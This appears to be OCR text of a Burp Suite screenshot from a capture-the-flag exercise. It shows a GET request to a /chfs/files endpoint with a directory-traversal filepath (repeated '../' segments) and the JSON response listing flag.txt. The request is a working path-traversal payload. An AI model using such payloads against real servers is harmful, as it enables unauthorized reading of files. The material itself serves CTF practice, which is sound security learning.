 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.4 - Temporary Project - licensed to snow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://manqiu.top:21631
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /chfs/files?filepath=../../../../../../../../../../../flag/flag/&_=1708158598149
HTTP/1.1
2 Host: manqiu.top:21631
3 Accept: */*
4 cache-control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
6 Referer: http://manqiu.top:21631/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 17 Feb 2024 08:46:38 GMT
4 Content-Length: 199
5 Connection: close
6
7 {
"virtualRoot":0,
"currentMask":"R",
"files":[
{
"name":"flag.txt",
"dir":false,
"size":38,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/txt.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
}
]
}
flag
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4